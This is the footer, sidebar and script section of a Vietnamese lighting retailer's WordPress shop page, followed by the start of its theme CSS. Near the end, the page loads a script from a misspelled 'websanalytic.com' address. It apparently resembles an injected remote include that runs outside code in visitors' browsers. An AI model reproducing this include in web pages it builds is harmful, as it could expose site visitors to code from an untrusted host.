<div class="rt-social"><a class="rt-link rt-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flightup-vn.com%2F%3Fattachment_id%3D1364" target="_blank">Facebook</a><a class="rt-link rt-twitter" href="https://twitter.com/intent/tweet?text=EBCI2&amp;url=https%3A%2F%2Flightup-vn.com%2F%3Fattachment_id%3D1364&amp;via=rt" target="_blank">Twitter</a><a class="rt-link rt-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Flightup-vn.com%2F%3Fattachment_id%3D1364" target="_blank">Google+</a><a class="rt-link rt-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Flightup-vn.com%2F%3Fattachment_id%3D1364&amp;media=https://lightup-vn.com/wp-content/uploads/2019/09/EBCI2.png&amp;description=EBCI2" data-pin-custom="true" target="_blank">Pin It</a></div>                    </div>
                    <div class="clear"></div>
                        <div class="related-post">
                <h3 class="heading-realate">Tin Liên Quan</h3>
	            <ul>
	              	                    <li>
	                        <a href="https://lightup-vn.com/nha-may-sd-global-vina/">Nhà máy SD Global Vina</a>
	                    </li>
	                	                    <li>
	                        <a href="https://lightup-vn.com/nha-may-gsr-vina/">Nhà máy GSR Vina </a>
	                    </li>
	                	                    <li>
	                        <a href="https://lightup-vn.com/nha-may-dst-vina/">Nhà máy DST Vina</a>
	                    </li>
	                	                    <li>
	                        <a href="https://lightup-vn.com/nha-may-toyota-viet-nam/">Nhà máy Toyota Việt Nam</a>
	                    </li>
	                	                    <li>
	                        <a href="https://lightup-vn.com/den-led-ong-bo-thiet-ke-doc-dao-chieu-sang-thong-minh/">ĐÈN LED ỐNG BƠ &#8211; THIẾT KẾ ĐỘC ĐÁO &#8211; CHIẾU SÁNG THÔNG MINH</a>
	                    </li>
	                	            </ul>
        	</div><!-- End relate -->

		</main><!-- #main -->
	</div><!-- #primary -->


	<aside id="secondary-1" class="sidebar widget-area">
		<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Danh mục sản phẩm</h3><div class="menu-danh-muc-san-pham-container"><ul id="menu-danh-muc-san-pham" class="menu"><li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-604"><a href="https://lightup-vn.com/danh-muc/den-led-philips/">Đèn LED Philips</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-603"><a href="https://lightup-vn.com/danh-muc/den-huynh-quang-philips/">Đèn huỳnh quang Philips</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602"><a href="https://lightup-vn.com/danh-muc/den-cao-ap-philips/">Đèn cao áp Philips</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-600"><a href="https://lightup-vn.com/danh-muc/den-led-trong-nha/">Đèn LED trong nhà</a>
<ul class="sub-menu">
	<li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1062"><a href="https://lightup-vn.com/danh-muc/den-led-panel/">Đèn LED Panel</a></li>
	<li id="menu-item-1058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1058"><a href="https://lightup-vn.com/danh-muc/den-downlight-led/">Đèn Downlight LED</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1065"><a href="https://lightup-vn.com/danh-muc/den-roi-ray-ong-bo/">Đèn rọi ray, ống bơ</a></li>
</ul>
</li>
<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-599"><a href="https://lightup-vn.com/danh-muc/den-led-ngoai-troi/">Đèn LED ngoài trời</a>
<ul class="sub-menu">
	<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1063"><a href="https://lightup-vn.com/danh-muc/den-led-pha/">Đèn LED pha</a></li>
	<li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1060"><a href="https://lightup-vn.com/danh-muc/den-led-duong-pho/">Đèn LED đường phố</a></li>
	<li id="menu-item-1733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1733"><a href="https://lightup-vn.com/danh-muc/den-danh-ca-ngoai-bien/">Đèn đánh cá ngoài biển</a></li>
	<li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1061"><a href="https://lightup-vn.com/danh-muc/den-led-nang-luong-mat-troi/">Đèn LED năng lượng mặt trời</a></li>
</ul>
</li>
<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-598"><a href="https://lightup-vn.com/danh-muc/den-exit-su-co/">Đèn Exit, Sự Cố</a>
<ul class="sub-menu">
	<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1064"><a href="https://lightup-vn.com/danh-muc/den-maxspid/">Đèn Maxspid</a></li>
	<li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1059"><a href="https://lightup-vn.com/danh-muc/den-jp-light/">Đèn JP Light</a></li>
</ul>
</li>
<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-601"><a href="https://lightup-vn.com/danh-muc/den-phong-chong-no/">Đèn phòng chống nổ</a></li>
</ul></div></div><div id="support_online-2" class="widget support-online-widget"><h3 class="widget-title">Hỗ trợ trực tuyến</h3><img class='support-img' src='https://lightup-vn.com/wp-content/uploads/2017/11/spo.png'/>		<div id="supporter-info" class="gd_support_6">
							<div id="support-1" class="supporter">
					<div class="info"><div class="support-rt"><span class="name-support">Hotline 1</span><span class="phone-support phone-support_2 phone_support_3"><a href= tel:0987 067 338 ><i class="fa fa-phone-square" aria-hidden="true"></i>0987 067 338</a></span><div class='socical'>																																	</div>						</div><span class="mail-support"><i class="fa fa-envelope" aria-hidden="true"></i>tbd.nhatminh@gmail.com</span></div>				</div>  <!-- end supporter -->
								<div id="support-2" class="supporter">
					<div class="info"><div class="support-rt"><span class="name-support">Hotline 2</span><span class="phone-support phone-support_2 phone_support_3"><a href= tel:0906 814 886 ><i class="fa fa-phone-square" aria-hidden="true"></i>0906 814 886</a></span><div class='socical'>																																	</div>						</div><span class="mail-support"><i class="fa fa-envelope" aria-hidden="true"></i>lightupvn2015@gmail.com</span></div>				</div>  <!-- end supporter -->
								<div id="support-3" class="supporter">
					<div class="info"><div class="support-rt"><span class="name-support">Hotline 3</span><span class="phone-support phone-support_2 phone_support_3"><a href= tel:0987 334 883 ><i class="fa fa-phone-square" aria-hidden="true"></i>0987 334 883</a></span><div class='socical'>																																	</div>						</div><span class="mail-support"><i class="fa fa-envelope" aria-hidden="true"></i>sales.kdvn@gmail.com</span></div>				</div>  <!-- end supporter -->
						</div> <!-- end supporter-info -->
		</div><div id="rt_widget_post-4" class="widget rt-widget rt-post-category"><h3 class="widget-title">Tin tức mới nhất</h3>        <!-- start file -->
        <!-- no slide -->
                <div class="news-widget no-slide">
                        <div class="featured-post">
                <div class="align-left"><img width="750" height="750" src="https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng.png" class="attachment-large size-large wp-post-image" alt="ĐÈN LED ỐNG BƠ &#8211; THIẾT KẾ ĐỘC ĐÁO &#8211; CHIẾU SÁNG THÔNG MINH" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng.png 750w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-150x150.png 150w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-300x300.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-600x600.png 600w, https://lightup-vn.com/wp-content/uploads/2019/08/ứng-dụng-chiếu-sáng-100x100.png 100w" sizes="100vw" /></div>                <a class="news-title" href="https://lightup-vn.com/den-led-ong-bo-thiet-ke-doc-dao-chieu-sang-thong-minh/">ĐÈN LED ỐNG BƠ &#8211; THIẾT KẾ ĐỘC ĐÁO &#8211; CHIẾU SÁNG THÔNG MINH</a>
                              </div>
                        <div class="featured-post">
                <div class="align-left"><img width="600" height="600" src="https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8.png" class="attachment-large size-large wp-post-image" alt="Tiết kiệm điện hơn với đèn led tuýp siêu sáng chính hãng Philips" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8.png 600w, https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8-150x150.png 150w, https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8-300x300.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/Bóng-đèn-tuýp-led-philips-master-led-tube-ho-14w865-t8-100x100.png 100w" sizes="100vw" /></div>                <a class="news-title" href="https://lightup-vn.com/tiet-kiem-dien-hon-voi-den-led-tuyp-sieu-sang-chinh-hang-philips/">Tiết kiệm điện hơn với đèn led tuýp siêu sáng chính hãng Philips</a>
                              </div>
                        <div class="featured-post">
                <div class="align-left"><img width="585" height="302" src="https://lightup-vn.com/wp-content/uploads/2019/09/cafe4.png" class="attachment-large size-large wp-post-image" alt="Những loại đèn led sử dụng trang trí quán cafe được ưa chuộng nhất" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/cafe4.png 585w, https://lightup-vn.com/wp-content/uploads/2019/09/cafe4-300x155.png 300w" sizes="100vw" /></div>                <a class="news-title" href="https://lightup-vn.com/nhung-loai-den-led-su-dung-trang-tri-quan-cafe-duoc-ua-chuong-nhat/">Những loại đèn led sử dụng trang trí quán cafe được ưa chuộng nhất</a>
                              </div>
                        <div class="featured-post">
                <div class="align-left"><img width="1000" height="563" src="https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="Mẹo trang trí đèn trần thạch cao cho ngôi nhà thêm xinh" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-1024x576.jpg 1024w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-300x169.jpg 300w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-768x432.jpg 768w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3-600x338.jpg 600w, https://lightup-vn.com/wp-content/uploads/2019/09/noi_that_white_home_-_huong_dan_su_dung_noi_that_3.jpg 1920w" sizes="100vw" /></div>                <a class="news-title" href="https://lightup-vn.com/meo-trang-tri-den-tran-thach-cao-cho-ngoi-nha-them-xinh/">Mẹo trang trí đèn trần thạch cao cho ngôi nhà thêm xinh</a>
                              </div>
                        <div class="featured-post">
                <div class="align-left"><img width="800" height="448" src="https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel.png" class="attachment-large size-large wp-post-image" alt="Giải pháp chiếu sáng hoàn hảo cho văn phòng với đèn LED Panel." decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel.png 800w, https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel-300x168.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel-768x430.png 768w, https://lightup-vn.com/wp-content/uploads/2019/08/den-led-panel-600x336.png 600w" sizes="100vw" /></div>                <a class="news-title" href="https://lightup-vn.com/giai-phap-chieu-sang-hoan-hao-cho-van-phong-voi-den-led-panel/">Giải pháp chiếu sáng hoàn hảo cho văn phòng với đèn LED Panel.</a>
                              </div>
                  </div>
        <!-- has slide -->
              </div><div id="facebook-like-widget-3" class="widget facebook_like"><h3 class="widget-title">Fanpage Facebook</h3>		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-like-box" data-href="https://www.facebook.com/Lightup-vn-415075265648110/" data-height="239" data-width="235" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" allowTransparency="true" ></div>
		</div>	</aside>

					<div class='partner_home'><div id="rt_widget_post-5" class="widget rt-widget rt-post-category"><h3 class="heading"><span>Dự án đã triển khai</span></h3>        <!-- start file -->
        <!-- no slide -->
                <div class="news-widget has-slide">
                            <div class="featured-post">
                  <div class="normal"><img width="751" height="450" src="https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1.png" class="attachment-large size-large wp-post-image" alt="Nhà máy SD Global Vina" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1.png 751w, https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1-300x180.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/SD-Global1-600x360.png 600w" sizes="100vw" /></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-sd-global-vina/">Nhà máy SD Global Vina</a>
                                  </div>
                            <div class="featured-post">
                  <div class="normal"><img width="800" height="600" src="https://lightup-vn.com/wp-content/uploads/2019/09/GSR.png" class="attachment-large size-large wp-post-image" alt="Nhà máy GSR Vina " decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/GSR.png 800w, https://lightup-vn.com/wp-content/uploads/2019/09/GSR-300x225.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/GSR-768x576.png 768w, https://lightup-vn.com/wp-content/uploads/2019/09/GSR-600x450.png 600w" sizes="100vw" /></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-gsr-vina/">Nhà máy GSR Vina </a>
                                  </div>
                            <div class="featured-post">
                  <div class="normal"><img width="800" height="600" src="https://lightup-vn.com/wp-content/uploads/2019/09/DST.png" class="attachment-large size-large wp-post-image" alt="Nhà máy DST Vina" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/DST.png 800w, https://lightup-vn.com/wp-content/uploads/2019/09/DST-300x225.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/DST-768x576.png 768w, https://lightup-vn.com/wp-content/uploads/2019/09/DST-600x450.png 600w" sizes="100vw" /></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-dst-vina/">Nhà máy DST Vina</a>
                                  </div>
                            <div class="featured-post">
                  <div class="normal"><img width="1000" height="663" src="https://lightup-vn.com/wp-content/uploads/2019/09/toyota3.png" class="attachment-large size-large wp-post-image" alt="Nhà máy Toyota Việt Nam" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/09/toyota3.png 1000w, https://lightup-vn.com/wp-content/uploads/2019/09/toyota3-300x199.png 300w, https://lightup-vn.com/wp-content/uploads/2019/09/toyota3-768x509.png 768w, https://lightup-vn.com/wp-content/uploads/2019/09/toyota3-600x398.png 600w" sizes="100vw" /></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-toyota-viet-nam/">Nhà máy Toyota Việt Nam</a>
                                  </div>
                            <div class="featured-post">
                  <div class="normal"><img width="600" height="417" src="https://lightup-vn.com/wp-content/uploads/2019/08/Nhà-máy-Samsung-Thái-Nguyên.jpg" class="attachment-large size-large wp-post-image" alt="Nhà máy Samsung" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/Nhà-máy-Samsung-Thái-Nguyên.jpg 600w, https://lightup-vn.com/wp-content/uploads/2019/08/Nhà-máy-Samsung-Thái-Nguyên-300x209.jpg 300w" sizes="100vw" /></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-samsung/">Nhà máy Samsung</a>
                                  </div>
                            <div class="featured-post">
                  <div class="normal"><img width="600" height="417" src="https://lightup-vn.com/wp-content/uploads/2019/08/Goshi600x417.png" class="attachment-large size-large wp-post-image" alt="Nhà máy Goshi &#8211; Thăng Long" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/Goshi600x417.png 600w, https://lightup-vn.com/wp-content/uploads/2019/08/Goshi600x417-300x209.png 300w" sizes="100vw" /></div>                  <a class="news-title" href="https://lightup-vn.com/nha-may-goshi-thang-long/">Nhà máy Goshi &#8211; Thăng Long</a>
                                  </div>
                    </div>
        <script type="text/javascript">
          jQuery(document).ready(function($) {
            "use strict";
            $('#rt_widget_post-5 .has-slide').slick({
              speed: 1000,
              vertical: false,
              slidesToShow: 5,
              slidesToScroll: 1,
              verticalSwiping: false,
              autoplay: true,
              arrows: true,
              infinite: true,
              prevArrow: '<button type="button" class="slick-prev"></button>',
              nextArrow: '<button type="button" class="slick-next"></button>',
              responsive: [
              {
                breakpoint: 1024,
                settings: {
                  slidesToShow: 3,
                  slidesToScroll: 3,
                  infinite: true,
                  dots: false
                }
              },
              {
                breakpoint: 600,
                settings: {
                  slidesToShow: 2,
                  slidesToScroll: 2
                }
              },
              {
                breakpoint: 480,
                settings: {
                  slidesToShow: 1,
                  slidesToScroll: 1
                }
              }
              // You can unslick at a given breakpoint now by adding:
              // settings: "unslick"
              // instead of a settings object
            ]
            });
          });
        </script>
              </div></div>
				</div><!-- #layout -->
			</div><!-- .row -->
		</div><!-- .container -->

		
				
		
	</div><!-- #content -->

	
	<footer class="site-footer">

				
		<div class="container">
			
<div class="footer-row row clear">
	<div id="footer-1" class="rt-footer footer-1 widget_wrap"><div id="text-3" class="widget widget_text"><h3 class="widget-title">Thông tin liên hệ</h3>			<div class="textwidget"><p><i class="fa fa-windows"></i>ĐÈN CHIẾU SÁNG VIỆT NAM</p>
<p><i class="fa fa-home"></i>Địa chỉ: Số 261 Phạm Văn Đồng, Hà Nội</p>
<p><i class="fa fa-phone"></i> Hotline: 0987 067 338 &#8211; 0987 334 883</p>
<p><i class="fa fa-envelope"></i> Email: tbd.nhatminh@gmail.com</p>
<p><i class="fa fa-globe"></i> Website: www.lightup-vn.com</p>
</div>
		</div></div><div id="footer-2" class="rt-footer footer-2 widget_wrap"><div id="facebook-like-widget-4" class="widget facebook_like"><h3 class="widget-title">Like Facebook</h3>		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-like-box" data-href="https://www.facebook.com/Lightup-vn-415075265648110/" data-height="239" data-width="292" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" allowTransparency="true" ></div>
		</div></div><div id="footer-3" class="rt-footer footer-3 widget_wrap"><div id="media_image-2" class="widget widget_media_image"><h3 class="widget-title">Bản đồ</h3><a href="https://www.google.com/maps/place/261+Ph%E1%BA%A1m+V%C4%83n+%C4%90%E1%BB%93ng,+Xu%C3%A2n+%C4%90%E1%BB%89nh,+T%E1%BB%AB+Li%C3%AAm,+H%C3%A0+N%E1%BB%99i/@21.0746258,105.7837286,15z/data=!4m5!3m4!1s0x3135aacd9716704f:0xa1c1ca4a8e60af84!8m2!3d21.0727337!4d105.7858529" target="_blank"><img width="300" height="133" src="https://lightup-vn.com/wp-content/uploads/2019/08/bản-đồ-300x133.png" class="image wp-image-805  attachment-medium size-medium" alt="bản đồ" style="max-width: 100%; height: auto;" decoding="async" srcset="https://lightup-vn.com/wp-content/uploads/2019/08/bản-đồ-300x133.png 300w, https://lightup-vn.com/wp-content/uploads/2019/08/bản-đồ.png 301w" sizes="100vw" /></a></div></div></div><!-- .bottom-footer -->			<div class="footer-site-code row clear">
		</div><!-- .bottom-footer -->		</div>
		<div class="coppyright">
			<div class="container">
							</div>
		</div>

		
	</footer><!-- footer -->
		
<div class="mobile-menu-container">
	<div class="close-menu">Đóng menu <i class="fa fa-times" aria-hidden="true"></i></div>

	<ul id="moblie-menu" class="mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-883"><a href="https://lightup-vn.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://lightup-vn.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-971"><a href="https://lightup-vn.com/danh-muc/san-pham/">Sản phẩm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-975"><a href="https://lightup-vn.com/danh-muc/den-led-philips/">Đèn LED Philips</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1538"><a href="https://lightup-vn.com/danh-muc/led-tube-philips/">LED Tube Philips</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1417"><a href="https://lightup-vn.com/danh-muc/den-downlight-led-philips/">Đèn Downlight LED Philips</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-973"><a href="https://lightup-vn.com/danh-muc/den-huynh-quang-philips/">Đèn huỳnh quang Philips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-976"><a href="https://lightup-vn.com/danh-muc/den-cao-ap-philips/">Đèn cao áp Philips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-977"><a href="https://lightup-vn.com/danh-muc/den-led-trong-nha/">Đèn LED trong nhà</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1070"><a href="https://lightup-vn.com/danh-muc/den-led-panel/">Đèn LED Panel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1066"><a href="https://lightup-vn.com/danh-muc/den-downlight-led/">Đèn Downlight LED</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1073"><a href="https://lightup-vn.com/danh-muc/den-roi-ray-ong-bo/">Đèn rọi ray, ống bơ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-978"><a href="https://lightup-vn.com/danh-muc/den-led-ngoai-troi/">Đèn LED ngoài trời</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1071"><a href="https://lightup-vn.com/danh-muc/den-led-pha/">Đèn LED pha</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1068"><a href="https://lightup-vn.com/danh-muc/den-led-duong-pho/">Đèn LED đường phố</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1069"><a href="https://lightup-vn.com/danh-muc/den-led-nang-luong-mat-troi/">Đèn LED năng lượng mặt trời</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-972"><a href="https://lightup-vn.com/danh-muc/den-exit-su-co/">Đèn Exit, Sự Cố</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1072"><a href="https://lightup-vn.com/danh-muc/den-maxspid/">Đèn Maxspid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1067"><a href="https://lightup-vn.com/danh-muc/den-jp-light/">Đèn JP Light</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-974"><a href="https://lightup-vn.com/danh-muc/den-phong-chong-no/">Đèn phòng chống nổ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://lightup-vn.com/du-an/">Dự án</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342"><a href="https://lightup-vn.com/chinh-sach-va-quy-dinh-chung/">Chính sách &#038; Quy định chung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://lightup-vn.com/lien-he/">Liên hệ</a></li>
</ul>
</div><!-- .mobile-menu-container -->

	
	<div class="overlay"></div>

	<div class="backtotop"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/RT/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PTQ5WNB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script language="JavaScript" src="https://websanalytic.com/web/analityc.php"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://lightup-vn.com/wp-content/themes/RT/assets/js/headroom.min.js" id="headroom-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/themes/RT/assets/js/jQuery.headroom.min.js" id="jQuery.headroom-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/themes/RT/assets/js/sticky_nav_menu.min.js" id="rt-sticky-nav-menu-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/themes/RT/assets/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/themes/RT/assets/js/owl.carousel.min.js" id="owl-js-js"></script>
<script type="text/javascript" id="rt-main-js-extra">
/* <![CDATA[ */
var rt_main = {"tooltip_on_off":"","tooltip_image":"1","tooltip_title":"1","tooltip_price":"","thumbelina":null};
//# sourceURL=rt-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/themes/RT/assets/js/main.js" id="rt-main-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://lightup-vn.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://lightup-vn.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js" id="heartbeat-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lightup-vn.com/wp-content/themes/RT/assets/css/main.css
body_size: 10482
content:
/* main */
/*@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=vietnamese');*/
/*@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&subset=vietnamese');*/
/*@import url('https://fonts.googleapis.com/css?family=Roboto+Condensed:300,300i,400,400i,700,700i&subset=vietnamese');*/
@import url('https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700');
/*@font-face {
    font-family: Graphik Medium;
    src: url(../fonts/Graphik-Medium.otf);
}
@font-face {
    font-family: Graphik Regular;
    src: url(../fonts/Graphik-Regular.otf);
}*/
body {
    color: #1f1f1f;
    line-height: 1.6;
  font-family: 'Montserrat', sans-serif;
}

a {
    color: #1f1f1f;
    text-decoration: none;
}
ol, ul {
  margin: 0;
}

ol li, ul li {
  list-style: none;
}

a, a:hover, a:focus {
    text-decoration: none;
}
input {
  outline: none;
}
img {
    vertical-align: middle;
    max-width: 100%;
    height: auto;
}
/* css default */
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
body{
  background: url(images/bg.png)top center no-repeat #eae8e9;
}
img {
    max-width: 100%;
}
.ui-tooltip {
  max-width: 30%;
}
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
  margin-bottom: 1em;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
  text-align: right;
  margin-bottom: 1em;
}
.aligncenter {
  clear: both;
  display: block;
  margin: 1em auto;
  text-align: center;
}

.metaslider {
    margin-bottom: 15px;
}
/** Navigation **/
.wp-pagenavi {
  float: right;
  margin: 10px;
}
.wp-pagenavi ul {
  margin: 0;
  padding: 0;
}
.wp-pagenavi ul li {
  list-style: none;
  float: left;
}
.wp-pagenavi a, .wp-pagenavi span {
  border: 1px solid #BFBFBF;
  margin: 2px !important;
  padding: 3px 7px !important;
  text-decoration: none;
}

/*
